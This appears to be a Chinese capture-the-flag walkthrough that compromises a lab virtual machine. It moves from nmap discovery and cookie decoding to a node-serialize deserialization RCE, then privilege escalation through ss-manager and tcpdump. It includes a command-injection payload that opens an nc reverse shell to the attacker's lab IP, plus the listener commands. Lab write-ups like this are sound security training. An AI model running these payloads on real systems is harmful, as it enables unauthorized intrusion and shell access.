信息收集



1.查看mac地址并通过攻击机kali扫描主机IP地址

2.主机发现



nmap 192.168.7.0/24 -sn |grep -B 2 '08:00:27:13:7B:8B'

3.端口扫描

4.访问666端口



5.目录扫描



6.发现什么都没有,截取它的cookie



7.发现服务器端响应中正在发送会话cookie使用Burp Decoder对Cookie值进行解码

可以看到选择base64继续进行解码出现了"u32t4o3tb3gg431fs34ggdgchjwnza0l="看这个看上面可以确定在会话cookie中传递了用户名csrftoken和expires参数…



8.send看到error信息



9.发现他使用json先测试下是否存在…用反序列化函数试试…

getshell



1.发现存在反序列化漏漏洞制作一个py文件

Node.JS - 'node-serialize' Remote Code Execution (2) - NodeJS webapps Exploit通过这里修改这三个地方

修改第三个用

{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires":"Friday, 13 Oct 2018 00:00:00 GMT"}2.kali监听9494端口





3.执行这个py文件发现成功反弹

提权



1.sudo -l看了一下,没有命令



2.再找找看fireman在哪里

find / -name "*fireman*" 2>/dev/null



3.发现/home/fireman进不进去

4.找一下文件中有没有提到fireman的地方



find / -type f -name "*" |xargs grep -ri "fireman" 2>/dev/null红框里面的是开机启动的程序(rc.local是开机加载文件),现在应该是起着的



5.确认一下这个进程是否确实起着

ps -aux | grep ss-manager

确实起着

6.利用ss-manager命令执行漏洞得到fireman的反弹shell



exploit-db中搜索内容包含ss-manager的,搜索到如下结果,红框里面的靠谱

shadowsocks-libev 3.1.0 - Command Execution - Linux local Exploit

7.攻击机上输入



nc -lvvp 33338.反弹shell中输入

nc -u 127.0.0.1 88399.再在反弹shell中输入

add: {"server_port":8003, "password":"test", "method":"||nc 192.168.7.232 3333 -e /bin/bash||"}10.发现成功反弹



11.sudo -l看一下,发现fireman可以在不输入密码的情况下sudo三个命令



12.输入这个命令即可提权

前两个命令都安全,tcpdump可以提权,参考GTFOBins网站中的payload

634

634

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?